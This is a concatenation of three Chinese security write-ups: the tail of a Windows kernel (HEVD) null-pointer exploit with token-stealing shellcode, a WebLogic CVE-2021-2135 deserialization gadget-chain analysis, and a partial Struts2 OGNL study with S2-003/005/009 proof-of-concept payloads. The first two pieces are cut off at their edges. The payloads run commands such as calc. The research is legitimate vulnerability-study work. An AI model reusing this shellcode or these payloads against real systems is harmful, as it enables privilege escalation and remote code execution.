//int 3
pop edi
pop esi
pop ebx
pushad
mov eax, fs: [124h] // Find the _KTHREAD structure for the current thread
mov eax, [eax + 0x50] // Find the _EPROCESS structure
mov ecx, eax
mov edx, 4 // edx = system PID(4)
// The loop is to get the _EPROCESS of the system
find_sys_pid :
mov eax, [eax + 0xb8] // Find the process activity list
sub eax, 0xb8 // List traversal
cmp[eax + 0xb4], edx // Determine whether it is SYSTEM based on PID
jnz find_sys_pid
// Replace the Token
mov edx, [eax + 0xf8]
mov[ecx + 0xf8], edx
popad
//int 3
ret
}
}
最后我们整合一下代码就可以提权了,总结一下步骤
* 初始化句柄等结构
* 申请0页内存并放入shellcode位置
* 调用`TriggerNullPointerDereference`函数
* 调用cmd提权
提权效果如下,详细的代码参考[这里](https://github.com/ThunderJie/Windows-Kernel-Exploit/blob/master/HEVD/Null-Pointer-Dereference/Null-Pointer-Dereference/Null-Pointer-Dereference.c)
# 0x03:后记
这个漏洞相对上一个算是很简单的了,上一个漏洞如果你很清楚的话这一个做起来就会很快,如果要学习相应的CVE可以参考CVE-2018-8120 | 社区文章 |
# WebLogic CVE-2021-2135分析及POC构造遇到的问题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
早在今年4月
Weblogic发布了安全公告,里面有一个编号是CVE-2021-2135的反序列化漏洞,因为工作原因需要构造该漏洞POC,当时拿到了安全补丁,但是奈何太菜并没有解出来。后来360CERT发布了分析文章,花了一周多的时间终于把POC构造出来了。现在把分析学习及POC构造中遇到的问题记录下来。
4月与1月补丁`WebLogicFilterConfig.class`diff后如下,将`com.tangosol.internal.util.SimpleBinaryEntry`加入了黑名单。
private static final String[] DEFAULT_BLACKLIST_CLASSES = new String[]{"oracle.jdbc.pool.OraclePooledConnection"};
private static final String[] DEFAULT_WLS_ONLY_BLACKLIST_CLASSES = new String[]{"com.tangosol.internal.util.SimpleBinaryEntry"};
根据补丁反向推漏洞的话主要两部分命令执行载体和反序列化载体,命令执行载体达到我们执行命令的目的,反序列化载体从反序列化从入口到命令执行载体入口的动态执行,我们先分别来分析下。
## 二、命令执行载体分析:
既然我们已经知道`com.tangosol.internal.util.SimpleBinaryEntry`在黑名单里,那么我们来分析下`com.tangosol.internal.util.SimpleBinaryEntry`的特性。
### 1、SimpleBinaryEntry的特性
`SimpleBinaryEntry`实现了`SerializerAware`、`ExternalizableLite`、`PortableObject`,`ExternalizableLite`用来处理序列化相关数据。
public class SimpleBinaryEntry<K, V>
implements Entry<K, V>, SerializerAware, ExternalizableLite, PortableObject
`SimpleBinaryEntry`有2个可序列化属性和3个不可序列化属性,其中`m_binKey`和`m_binValue`是二进制类型。
@JsonbProperty("binKey")
protected Binary m_binKey; //二进制key,JsonbProperty作用是把该属性的名称序列化为另外一个名称,如把m_binKey属性序列化为binKey
@JsonbProperty("binValue")
protected Binary m_binValue; //二进制value
protected transient Serializer m_serializer;
protected transient K m_key;
protected transient V m_value;
`SimpleBinaryEntry`有参构造方法通过传参`BinaryEntry`或者key和value给属性`m_binKey`和`m_binValue`赋值:
public SimpleBinaryEntry(Binary binKey, Binary binValue) {
this.m_binKey = binKey;
this.m_binValue = binValue;
}
**`SimpleBinaryEntry`借助`m_serializer`通过`getKey`和`getValue`方法处理另外两个属性`m_key`和`m_value`。当其没有被赋值,会调用`ExternalizableHelper.fromBinary`来处理并返回结果,这时候的`m_key`和`m_value`处理后可以是指定类型的实例,而这也是漏洞的关键之处,我们可以通过构造将`m_key`或`m_value`转为我们想要的对象。**
public K getKey() {
K key = this.m_key;
if (key == null) {
// 返回的是ExternalizableHelper.fromBinary(this.m_binKey,this.m_serializer)的结果
key = this.m_key = ExternalizableHelper.fromBinary(this.m_binKey, this.getContextSerializer());
}
return key;
}
public V getValue() {
V value = this.m_value;
if (value == null) {
// 返回的是ExternalizableHelper.fromBinary的结果
value = this.m_value = ExternalizableHelper.fromBinary(this.m_binValue, this.getContextSerializer());
}
return value;
}
SimpleBinaryEntry重写了toString方法,我们可以通过该方法调用getKey。
public String toString() {
return "SimpleBinaryEntry(key=\"" + this.getKey() + "\", value=\"" + this.getValue() + "\")";
}
我们来看下`ExternalizableHelper.fromBinary`。
### 2、`ExternalizableHelper.fromBinary`
`ExternalizableHelper.fromBinary`最终会调用`ExternalizableHelper.deserializeInternal`处理,`deserializeInternal`方法如下,当`nType!=21`时调用`ExternalizableHelper.readObjectInternal`读取对象。
// serializer可以是SimpleBinaryEntry.this.m_serializer,buf可以是SimpleBinaryEntry.m_binKey或m_binValue
private static <T> T deserializeInternal(Serializer serializer, ReadBuffer buf, Function<BufferInput, BufferInput> supplierBufferIn, Class<T> clazz) throws IOException {
BufferInput in = buf.getBufferInput();
int nType = in.readUnsignedByte();
switch(nType) {
...
...
if (supplierBufferIn != null) {
in = (BufferInput)supplierBufferIn.apply(in);
}
// nType!=21,调用ExternalizableHelper.readObjectInternal
Object o = nType == 21 ? serializer.deserialize(in, clazz) : readObjectInternal(in, nType, ((ClassLoaderAware)serializer).getContextClassLoader());
return realize(o, serializer);
}
`ExternalizableHelper.readObjectInternal`会按照`nType`的值进行处理,根据`ExternalizableHelper.writeObjectnType`,在序列化时通过`getStreamFormat`进行赋值。
// getStreamFormat:o instanceof ExternalizableLite ? 10,当对象是ExternalizableLite实例,nType=10
public static int getStreamFormat(Object o) {
return o == null ? 0 : (o instanceof String ? 6 : (o instanceof Number ? (o instanceof Integer ? 1 : (o instanceof Long ? 2 : (o instanceof Double ? 3 : (o instanceof BigInteger ? 4 : (o instanceof BigDecimal ? 5 : (o instanceof Float ? 14 : (o instanceof Short ? 15 : (o instanceof Byte ? 16 : 11)))))))) : (o instanceof byte[] ? 8 : (o instanceof ReadBuffer ? 7 : (o instanceof XmlBean ? 12 : (o instanceof ExternalizableHelper.IntDecoratedObject ? 13 : (o instanceof ExternalizableLite ? 10 : (o instanceof Boolean ? 17 : (o instanceof Serializable ? 11 : (o instanceof Optional ? 22 : (o instanceof OptionalInt ? 23 : (o instanceof OptionalLong ? 24 : (o instanceof OptionalDouble ? 25 : (o instanceof XmlSerializable ? 9 : 255))))))))))))));
}
`ExternalizableHelper.readObjectInternal`代码如下,根据
**序列化数据的类型`nType`**进行反序列化读取对象,当nType=10,调用readExternalizableLite。
private static Object readObjectInternal(DataInput in, int nType, ClassLoader loader) throws IOException {
switch(nType) {
case 0:
return null;
case 1:
return readInt(in);
case 2:
return readLong(in);
......
case 7:
Binary bin = new Binary(); //调用Binary.readExternal反序列化读取
bin.readExternal(in);
return bin;
......
case 10:
return readExternalizableLite(in, loader); // 当nType=10,调用readExternalizableLite
case 11:
return readSerializable(in, loader);
......
case 255:
return readSerializable(in, loader);
default:
throw new StreamCorruptedException("invalid type: " + nType);
}
}
在`ExternalizableHelper.readExternalizableLite`中,会实例化类为value,并且会调用value所属类的readExternal方法来读取最终的对象。
public static ExternalizableLite readExternalizableLite(DataInput in, ClassLoader loader) throws IOException {
ExternalizableLite value;
if (in instanceof PofInputStream) {
value = (ExternalizableLite)((PofInputStream)in).readObject();
} else {
String sClass = readUTF((DataInput)in); // 获取类名
WrapperDataInputStream inWrapper = in instanceof WrapperDataInputStream ? (WrapperDataInputStream)in : null;
try {
// 加载并实例化序列化时写入的类名
value = (ExternalizableLite)loadClass(sClass, loader, inWrapper == null ? null : inWrapper.getClassLoader()).newInstance();
......
// 调用value的readExternal方法读取对象
value.readExternal((DataInput)in);
// !!注意这里 当value是SerializerAware的实例,会设置它的Serializer
if (value instanceof SerializerAware) {
((SerializerAware)value).setContextSerializer(ensureSerializer(loader));
}
}
return value;
}
看到这里我们已经明白了`SimpleBinaryEntry`本质是Entry,有键值对,它的key即`m_key`属性、value即`m_value`属性,可以通过`getKey`和`getValue`设置,而`getKey`通过`ExternalizableHelper.fromBinary`来处理,`ExternalizableHelper.fromBinary`会根据`m_binKey`的数据类型的不同调用不同的反序列化方法进行读取,那么我们可以构造`m_binKey`达到我们命令执行的目的。
那么到这里我们怎么执行命令?参考之前的漏洞[CVE-2020-14756](https://xz.aliyun.com/t/9550),可以考虑通过`com.tangosol.coherence.rest.util.extractor.MvelExtractor#extrace`执行命令。
ExternalizableHelper.readExternalizableLite()
TopNAggregator.PartialResult.readExternal()
TopNAggregator.PartialResult.add()
(AbstractExtractor)MvelExtractor.compare()
MvelExtractor.extract()
MVEL.executeExpression()
### 3、TopNAggregator.PartialResult.readExternal()到命令执行
`TopNAggregator$PartialResult`实现了`ExternalizableLite`,其重写了`readExternal()`,我们可以通过`ExternalizableHelper.readExternalizableLite()`调用`TopNAggregator$PartialResult.readExternal`。
`TopNAggregator$PartialResult.readExternal`主要读取和恢复`m_comparator`、`m_cMaxSize`、`m_map`属性的数据,其中调用了`Comparator.readObject`给属性`m_comparator`赋值,`comparator`
可控为
`MvelExtractor`,`m_map`是用`m_comparator`构造的`TreeMap`实例,并且通过`TopNAggregator$PartialResult.add`添加map的键值对。`TopNAggregator$PartialResult.add`会调用父类的add方法,最终通过map.put添加数据。
public void readExternal(DataInput in) throws IOException {
// 这里会调用Comparator.readObject给this.m_comparator赋值
this.m_comparator = (Comparator)ExternalizableHelper.readObject(in);
this.m_cMaxSize = ExternalizableHelper.readInt(in);
//调用SortedBag.instantiateInternalMap
this.m_map = this.instantiateInternalMap(this.m_comparator);
int cElems = in.readInt();
for(int i = 0; i < cElems; ++i) {
// 调用add
this.add(ExternalizableHelper.readObject(in));
}
this.m_comparator_copy = this.m_comparator;
}
public boolean add(E o) {
NavigableMap map = this.getInternalMap();
while(!Base.equals(o, this.unwrap(map.ceilingKey(o)))) {
if (map.put(o, NO_VALUE) == null) {
return true;
}
}
// 调用map.put
map.put(this.wrap(o), NO_VALUE);
return true;
}
TreeMap.put()调用TreeMap.compare,最终会调用`comparator.compare((K)k1, (K)k2)`。
public V put(K key, V value) {
Entry<K,V> t = root;
if (t == null) {
// 调用TreeMap.compare
compare(key, key); // type (and possibly null) check
......
return null;
}
int cmp;
Entry<K,V> parent;
......
return null;
}
final int compare(Object k1, Object k2) {
return comparator==null ? ((Comparable<? super K>)k1).compareTo((K)k2) : comparator.compare((K)k1, (K)k2);
}
如果这里comparator是我们构造的MvelExtractor实例,MvelExtractor继承了AbstractExtractor,便可以调用`AbstractExtractor.compare`,从而调用`MvelExtractor.extract`达到命令执行的目的。
# AbstractExtractor.compare
public int compare(Object o1, Object o2) {
return SafeComparator.compareSafe((Comparator)null, this.extract(o1), this.extract(o2));
}
# MvelExtractor.extract
public Object extract(Object oTarget) {
// 调用MVEL.executeExpression执行命令
return oTarget == null ? null : MVEL.executeExpression(this.getCompiledExpression(), oTarget);
}
## 三、反序列化载体分析:
### 1、`SimpleBinaryEntry.toString()`的触发
反序列化到`SimpleBinaryEntry.toString()`的触发,在[360CERT](https://mp.weixin.qq.com/s/eyZfAPivCkMbNCfukngpzg)中提到用`com.sun.org.apache.xpath.internal.objects.XString.equals()`。当`XString.equals()`的参数是SimpleBinaryEntry实例时,可以调用`SimpleBinaryEntry.toString`。
public boolean equals(Object obj2)
{
if (null == obj2)
return false;
else if (obj2 instanceof XNodeSet)
return obj2.equals(this);
else if(obj2 instanceof XNumber)
return obj2.equals(this);
else
return str().equals(obj2.toString());//,当传入的是simpleBinaryEntry,调用SimpleBinaryEntry.toString
}
这时候需要触发`XString.equals(simpleBinaryEntry)`,我们可以考虑Map的put方法,因为Map一般在插入元素时做比较会调用equal,并且Map有个特别之处就是它一般不限制对象的类型,我们可以构造Map的Key或者Value为不同的对象如XString实例或者simpleBinaryEntry实例。
`com.tangosol.util.LiteMap`继承了`com.tangosol.util.InflatableMap`,`InflatableMap.put`中当`InflatableMap.m_nImpl==1`,通过调用`Objects.equals(xString,
simpleBinaryEntry)`可以调用`xString.equals(simpleBinaryEntry)`。所以LiteMap构造时传入的Map是`map<simpleBinaryEntry,
anyValue>`和`map<xString, anyValue>`。
public V put(K key, V value) {
switch(this.m_nImpl) {
case 0:
this.m_nImpl = 1;
this.m_oContents = this.instantiateEntry(key, value);
return null;
case 1:
Entry<K, V> entry = (Entry)this.m_oContents;
K entryKey = entry.getKey();
V prevValue = null;
// this.m_nImpl==1,调用Objects.equals(key, entryKey),Objects.equals(xString, simpleBinaryEntry)
if (Objects.equals(key, entryKey)) {
prevValue = entry.getValue();
entry.setValue(value);
} else {
Entry<K, V>[] aEntry = new Entry[8];
aEntry[0] = entry;
aEntry[1] = this.instantiateEntry(key, value);
this.m_nImpl = 3;
this.m_oContents = aEntry;
}
return prevValue;
...
...
}
}
public static boolean equals(Object a, Object b) {
// 当a!=b,返回a.equals(b),当a是xString,b是simpleBinaryEntry,a肯定不等于b,调用xString.equals(simpleBinaryEntry)
return (a == b) || (a != null && a.equals(b));
}
### 2、反序列化入口
那么接下来是找到反序列化入口,必然涉及到readObject或readExternal等类似读取的方法,如何在这些方法中调用`LiteMap.put`。`com.tangosol.util.processor.ConditionalPutAll`实现了`com.tangosol.io.ExternalizableLite`并重写了readExternal,在readExternal中构造了LiteMap实例,并且调用了`com.tangosol.util.ExternalizableHelper.readMap`将map的属性读取赋值给LiteMap实例。
public void readExternal(DataInput in) throws IOException {
this.m_filter = (Filter)ExternalizableHelper.readObject(in);
// 创建LiteMap对象
Map map = this.m_map = new LiteMap();
// 调用ExternalizableHelper.readMap处理map的反序列化
ExternalizableHelper.readMap(in, map, (ClassLoader)null);
}
`com.tangosol.util.ExternalizableHelper.readMap`中调用了`map.put`,假如oKey=xString、oVal=simpleBinaryEntry,刚好就能调用这里的map是LiteMap的实例,所以会调用`com.tangosol.util.InflatableMap.put(xString,simpleBinaryEntry)`,跟前面的链就连上了。
public static int readMap(DataInput in, Map map, ClassLoader loader) throws IOException {
int cEntries;
if (in instanceof PofInputStream) {
PofInputStream inPof = (PofInputStream)in;
inPof.getPofReader().readMap(inPof.nextIndex(), map);
cEntries = map.size();
} else {
cEntries = in.readInt();
for(int i = 0; i < cEntries; ++i) {
// 读取map.key
Object oKey = readObject(in, loader);
// 读取map.value
Object oVal = readObject(in, loader);
// 调用map.put将key和value添加到map
map.put(oKey, oVal);
}
}
return cEntries;
}
刚开始的时候分析到这里我以为就完成了整个链,没想到忽略了一点- **ConditionalPutAll只有`readExternal(DataInput
in)`方法**,没有实现Externalizable,不能传入`ObjectInput`,所以不但能作为入口。我们可以用CVE-2020-14756的`com.tangosol.coherence.servlet.AttributeHolder`作为入口,AttributeHolder实现了Externalizable,并且可以通过调用`readExternal(ObjectInput
in)`调用`ExternalizableHelper.readObject(in)`
public void readExternal(ObjectInput in) throws IOException {
this.readExternal((DataInput)in);
}
public void readExternal(DataInput in) throws IOException {
this.m_sName = ExternalizableHelper.readUTF(in);
//通过ExternalizableHelper.readObject可以进一步调用ExternalizableHelper.readObjectInternal
this.m_oValue = ExternalizableHelper.readObject(in);
this.m_fActivationListener = in.readBoolean();
this.m_fBindingListener = in.readBoolean();
this.m_fLocal = in.readBoolean();
}
## 四、POC构造遇到的三个问题
在构造POC时,遇到了三个分析了很久才解决的问题:
* `SimpleBinaryEntry.m_binKey`的构造问题
* 不设置`SimpleBinaryEntry.m_serializer`导致序列化失败
* ClassCastException报错问题导致序列化失败
### 1、`SimpleBinaryEntry.m_binKey`的构造问题
最初构造m_binKey时,我用的是`TopNAggregator$PartialResult.writeExternal()`来写二进制数据,我忘了很重要的一点,`writeExternal()`一般序列化只会写一些属性,不涉及`TopNAggregator$PartialResult`自身的序列化,所以我调试到这里始终进不去`TopNAggregator$PartialResult.writeExternal()`,后来通过ExternalizableHelper解决了。
ExternalizableHelper.writeObject(dataOutputStream1, partialResult);
### 2、不设置`SimpleBinaryEntry.m_serializer`导致序列化失败
SimpleBinaryEntry在反序列化时会通过`if (value instanceof SerializerAware)
{((SerializerAware)value).setContextSerializer(ensureSerializer(loader));}`给m_serializer赋值,所以虽然m_serializer时transient类型但是也被赋值了。但是在序列化时,我们需要用setContextSerializer给m_serializer赋值,如果没有设置m_serializer,会报错NullPointerException,因为SimpleBinaryEntry的key和value需要利用m_serializer来获取。调试的时候发现默认使用的是`com.tangosol.io.DefaultSerializer`,所以我在设置是也用了它。
Serializer m_serializer= new DefaultSerializer(SimpleBinaryEntry.class.getClassLoader());
simpleBinaryEntry.setContextSerializer(m_serializer);
### 3、ClassCastException报错问题
在用y4er
CVE-2020-14756的POC时也报了错:ClassCastException,但不影响执行命令,但是我的POC在序列化也执行了命令,所以才会报这个错并且导致程序执行不下去。
执行了`SafeComparator.compareSafe((Comparator)null, this.extract(o1),
this.extract(o2))`,真正报错的地方在该方法的`((Comparable)o1).compareTo(o2)`。因为在传入参数时调用`MvelExtractor.extract(o1)`传值,extract通过`MVEL.executeExpression`返回结果,extract会把`MVEL.executeExpression`的结果返回作为o1,
**当`MVEL.executeExpression`执行结果是空默认会返回一个`java.lang.ProcessImpl`对象**,`ProcessImpl`并不是`Comparable`的子类,所以将`ProcessImpl`转为`Comparable`会报一个转换错误。如何解决呢?既然执行的结果是空才会返回`ProcessImpl`对象,我只要返回一个实现了`Comparable`的类的实例就可以解决这个问题,这里我用了Integer。
MvelExtractor extractor1 = new MvelExtractor("java.lang.Runtime.getRuntime().exec(\"calc\");return new Integer(1);");
### 参考链接:
<https://xz.aliyun.com/t/9550>
<https://y4er.com/post/weblogic-cve-2020-14756/>
<https://mp.weixin.qq.com/s/eyZfAPivCkMbNCfukngpzg> | 社区文章 |
* 在分析Struts2历年RCE的过程中,对OGNL表达式求值 _(OGNL Expression Evaluation)_ 的执行细节存在一些不解和疑惑,便以本文记录跟踪调试的过程,不对的地方请指正。
### 前情简介
* S2-003对`#`等特殊字符编码,并包裹在字符串中,利用OGNL表达式求值`(one)(two)`模型绕过限制
* S2-005在基于S2-003的基础上,通过控制`allowStaticMethodAccess`绕过S2-003修复方案
* S2-009通过HTTP传参将payload赋值在可控的action属性 _(setter()/getter())_ 中,再利用额外请求参数,设置其名称为“无害”OGNL表达式绕过ParametersInterceptor中对参数名的正则限制,并成功执行payload
#### **PoC样本**
* S2-003
`(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew\u0020java.lang.Boolean(false)))&(asdf)(('\u0023rt.exec(\'calc\')')(\u0023rt\[email protected]@getRuntime()))=1`
* S2-005
`('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew\u0020java.lang.Boolean(false)))&(asdf)(('\u0023rt.exec(\'calc\')')(\u0023rt\[email protected]@getRuntime()))=1`
* S2-009
`foo=(#context['xwork.MethodAccessor.denyMethodExecution']=new
java.lang.Boolean(false),#_memberAccess['allowStaticMethodAccess']=new
java.lang.Boolean(true),@java.lang.Runtime@getRuntime().exec('calc'))(meh)&z[(foo)('meh')]=true`
### 关于OGNL
#### **一点点基础概念**
* `$`,`#`,`@`和`%`
* `$`:在配置文件、国际化资源文件中引用OGNL表达式
* `#`:访问非root对象,相当于`ActionContext.getContext()`
* `@`:访问静态属性、静态方法
* `%`:强制内容为OGNL表达式
* context和root
* context:OGNL执行上下文环境,HashMap类型
* root:根对象,ArrayList类型 _(默认访问对象,不需要#操作符)_
#### **OGNL表达式求值**
Apache官方描述
> If you follow an OGNL expression with a parenthesized expression, without a
> dot in front of the parentheses, OGNL will try to treat the result of the
> first expression as another expression to evaluate, and will use the result
> of the parenthesized expression as the root object for that evaluation. The
> result of the first expression may be any object; if it is an AST, OGNL
> assumes it is the parsed form of an expression and simply interprets it;
> otherwise, OGNL takes the string value of the object and parses that string
> to get the AST to interpret.
>
> 如果你在任意对象后面紧接着一个带括号的OGNL表达式,而中间没有使用`.`符号连接,那么OGNL将会试着把第一个表达式的计算结果当作一个新的表达式再去计算,并且把带括号表达式的计算结果作为本次计算的根对象。第一个表达式的计算结果可以是任意对象;如果它是一个AST树,OGNL就会认为这是一个表达式的解析形态,然后直接解释它;否则,OGNL会拿到这个对象的字符串值,然后去解释通过解析这个字符串得到的AST树
> _(译者注:在root或context中搜索匹配)_ 。
> For example, this expression
> `#fact(30H)`
> looks up the fact variable, and interprets the value of that variable as an
> OGNL expression using the BigInteger representation of 30 as the root
> object. See below for an example of setting the fact variable with an
> expression that returns the factorial of its argument. Note that there is an
> ambiguity in OGNL’s syntax between this double evaluation operator and a
> method call. OGNL resolves this ambiguity by calling anything that looks
> like a method call, a method call. For example, if the current object had a
> fact property that held an OGNL factorial expression, you could not use this
> approach to call it
>
> 查找这个`fact`变量,并将它的值当作一个使用`30H`作为根对象的OGNL表达式去解释。看下面的例子,设置一个返回传入参数阶乘结果的表达式的`fact`变量。注意,这里存在一个关于二次计算和方法调用之间的OGNL语法歧义。OGNL为了消除歧义,会把任何看起来像方法调用的语法都当作方法去调用。举个例子,如果当前对象中存在一个持有OGNL阶乘表达式的`fact`属性,你就不能用下面的形式去调用它
> `fact(30H)`
> because OGNL would interpret this as a call to the fact method. You could
> force the interpretation you want by surrounding the property reference by
> parentheses:
> 因为OGNL将会把它当作一个`fact`方法去调用。你可以用括号将它括起来,强制让OGNL去对它作解释:
> `(fact)(30H)`
漏洞作者 _(Meder Kydyraliev, Google Security Team)_ 描述
> `(one)(two)`
> will evaluate one as an OGNL expression and will use its return value as
> another OGNL expression that it will evaluate with two as a root for the
> evaluation. So if one returns blah, then blah is evaluated as an OGNL
> statement.
> 它将会把`one`当作一个OGNL表达式去计算,然后把它的结果当作另一个以`two`为根对象的OGNL表达式再一次计算。所以,如果`one`有返回内容
> _(译者注:能被正常计算,解析为AST树)_ ,那么这些内容将会被当作OGNL语句被计算。
_临时简单的翻译了一下便于自己理解,英语水平有限,比较生硬拗口,没有细究,还是尽量看原文自己理解原意吧_
根据以上描述也就能够推断,在`('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)`中,`one`是一个字符串,绕过了特殊字符检测,生成AST树后被解码为正常的`#_memberAccess["allowStaticMethodAccess"]`字符串,在第一次计算时拿到的是该字符串,然后尝试对它解析得到AST树,再次计算,导致内部实际payload被执行。
但是one和two的计算顺序、关系等细节如何?其他嵌套模型的解析如何?仍然存在一些疑问。
### 问题
1. `(one)(two)`模型的具体执行流程
2. `(one)((two)(three))`模型的具体执行流程
3. 在S2-005的PoC中,`denyMethodExecution`和`allowStaticMethodAccess`两者使用的模型是否可以互换 _(位置可以)_
4. 在S2-009的PoC中,`z[(foo)('meh')]`调整执行顺序的原理
5. `(one).(two)`和`one,two`模型的差异
### 开始跟踪调试
#### **S2-003**
调试环境
* struts2-core-2.0.8 _(应升到2.0.9或2.0.11.2,排除S2-001的干扰,以后有时间再做)_
* xwork-core-2.0.3
* ognl-2.6.11
调试过程 _(身体不适者请跳过,直接看“问题解决”部分内容)_
[ 表层关键逻辑 ]
com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
[ 底层关键逻辑 ]
com.opensymphony.xwork2.util.OgnlUtil.compile()
ognl.ASTEval.getValueBody()
[ 关键调用栈 ]
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept()
-> com.opensymphony.xwork2.util.OgnlContextState.setDenyMethodExecution() // 设置DenyMethodExecution为true,并放入context中
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
// 遍历参数
// 处理第一个参数“(aaa)(('\u0023context...foo')(\u0023foo...(false)))”
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.acceptableName() // 判断参数名称是否包含“=”、“,”、“#”和“:”特殊字符,以及匹配excludeParams正则“dojo\.._”
-> com.opensymphony.xwork2.util.OgnlValueStack.setValue() // 此时expr为第一个参数名的字符串形式,\u0023未解码
-> ognl.OgnlContext.put() // 将expr放入context['conversion.property.fullName']中
-> com.opensymphony.xwork2.util.OgnlUtil.setValue()
-> com.opensymphony.xwork2.util.OgnlUtil.compile() // 生成AST树
// 先尝试在expressions对象缓存HashMap中查找是否已经编译过该expr,是则直接返回查找到的对象
-> ognl.Ognl.parseExpression() // ASTEval类型对象,\u0023在AST树节点中已解码
// 以下为当前表达式的AST树生成过程,非完全通用,仅供参考
-> ognl.OgnlParser.topLevelExpression()
-> ognl.OgnlParser.expression()
-> ognl.OgnlParser.assignmentExpression()
-> ognl.OgnlParser.conditionalTestExpression() // 条件测试
-> ognl.OgnlParser.logicalOrExpression() // 逻辑或
-> ognl.OgnlParser.logicalAndExpression() // 逻辑与
-> ognl.OgnlParser.inclusiveOrExpression() // 或
-> ognl.OgnlParser.exclusiveOrExpression() // 异或
-> ognl.OgnlParser.andExpression() // 与
-> ognl.OgnlParser.equalityExpression() // 相等
-> ognl.OgnlParser.relationalExpression() // 关系
-> ognl.OgnlParser.shiftExpression() // 移位
-> ognl.OgnlParser.additiveExpression() // 加
-> ognl.OgnlParser.multiplicativeExpression() // 乘
-> ognl.OgnlParser.unaryExpression() // 乘
-> ognl.OgnlParser.unaryExpression() // 一元
-> ognl.OgnlParser.navigationChain()
-> ognl.OgnlParser.primaryExpression()
// 定义当前节点(树根)为ASTEval类型
-> ognl.JJTOgnlParserState.openNodeScope()
-> ognl.JJTOgnlParserState.closeNodeScope()
// 遍历节点栈(jjtree.nodes为栈结构,先左后右入栈)
// 右节点
-> ognl.JJTOgnlParserState.popNode() // 右节点“("#context...")(#foo...)”出栈,ASTEval类型
-> ognl.Node.jjtSetParent() // 为出栈(右)节点设置父节点:当前节点(null)
-> ognl.SimpleNode.jjtAddChild() // 为当前节点增加右子节点:出栈(右)节点
// 左节点
-> ognl.JJTOgnlParserState.popNode() // 左节点“aaa”出栈,ASTProperty类型
-> ognl.Node.jjtSetParent() // 为出栈(左)节点设置父节点:当前节点(null)
-> ognl.SimpleNode.jjtAddChild() // 为当前节点增加左子节点:出栈(左)节点
-> ognl.JJTOgnlParserState.pushNode() // 当前节点入栈
-> ognl.Ognl.setValue()
-> ognl.Ognl.addDefaultContext()
-> ognl.SimpleNode.setValue() // ASTEval未重写该方法,调用父类SimpleNode
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.OgnlContext.setCurrentNode() // 设置当前节点
-> ognl.ASTEval.setValueBody()
// 取左子节点“aaa”,作为expr
-> ognl.SimpleNode.getValue() // null
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTProperty.getValueBody()
-> ognl.ASTProperty.getProperty() // 得到“aaa”字符串
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTConst.getValueBody()
-> ognl.OgnlRuntime.getProperty() // null
-> ognl.OgnlRuntime.getPropertyAccessor()
-> ognl.OgnlRuntime.getHandler()
-> com.opensymphony.xwork2.util.CompoundRootAccessor.getProperty()
-> ognl.OgnlRuntime.hasGetProperty()
-> ognl.OgnlRuntime.hasGetMethod() // 是否当前请求action的method
-> ognl.OgnlRuntime.getGetMethod()
-> ognl.OgnlRuntime.hasField() // 是否当前请求action的field
// 取右子节点“("#context...")(#foo...)”,作为target
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTEval.getValueBody()
// 取左子节点“"#context..."”,作为expr
-> ognl.SimpleNode.getValue() // 第一次计算,获得当前expr的值为去引号后内部字符串
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTConst.getValueBody() // 去两边引号,得到内部字符串
// 取右子节点“#foo...”,作为source
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTAssign.getValueBody()
// 取右边值“new java.lang.Boolean(false)”,作为result
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTCtor.getValueBody()
-> ognl.OgnlRuntime.callConstructor() // 反射,实例化Boolean(false)
// 取左边值“#foo”,赋值
-> ognl.SimpleNode.setValue()
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTVarRef.setValueBody()
-> ognl.OgnlContext.put() // 将“#foo: false”放入context中
// 如果expr是AST节点,就强转Node接口类型(泛型),否则解析
-> ognl.Ognl.parseExpression() // 将expr字符串解析为AST树,过程同上,略
-> ognl.OgnlContext.setRoot() // 将source值覆盖当前root
-> ognl.SimpleNode.getValue() // 第二次计算,获得当前expr的值为“false”
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTAssign.getValueBody()
// 取右边值“#foo”,作为result
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTVarRef.getValueBody()
-> ognl.OgnlContext.get() // 从context中取出“#foo”值,false
// 取左边值“#context...”,赋值
-> ognl.SimpleNode.setValue()
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTChain.setValueBody()
// 取左边值“#context”,作为target
-> ognl.SimpleNode.getValue()
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTVarRef.getValueBody()
-> ognl.OgnlContext.get() // 从context中取出“#context”值,当前OgnlContext
// 取出右边值“[...]”
-> ognl.SimpleNode.setValue()
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTProperty.setValueBody()
-> ognl.ASTProperty.getProperty() // 得到“xwork.MethodAccessor.denyMethodExecution”字符串
-> ognl.OgnlRuntime.setProperty()
-> ognl.OgnlRuntime.getPropertyAccessor()
-> ognl.OgnlRuntime.getHandler() // 得到XWorkMapPropertyAccessor对象
-> com.opensymphony.xwork2.util.XWorkMapPropertyAccessor.setProperty()
-> com.opensymphony.xwork2.util.XWorkMapPropertyAccessor.getKey() // 得到"xwork.MethodAccessor.denyMethodExecution"字符串
-> com.opensymphony.xwork2.util.XWorkMapPropertyAccessor.getValue() // false
-> ognl.OgnlContext.put() // 修改“xwork.MethodAccessor.denyMethodExecution”值为false
